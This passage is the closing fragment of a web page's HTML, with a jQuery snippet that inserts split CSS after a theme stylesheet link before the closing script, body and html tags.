						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>